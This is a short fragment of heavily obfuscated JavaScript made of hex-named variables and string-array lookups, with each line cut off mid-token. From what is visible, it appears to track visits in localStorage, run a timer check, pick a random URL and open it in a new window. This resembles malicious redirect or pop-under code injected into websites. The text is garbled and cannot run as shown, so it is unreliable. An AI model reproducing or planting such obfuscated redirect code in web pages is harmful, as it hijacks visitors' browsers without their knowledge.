
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
()&&window[_0x365b[0x1e]](newLocation,_0x365b[
_0x2b4a92=location[_0x365b[0x20]];let _0x1b122
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseI
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224))
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docu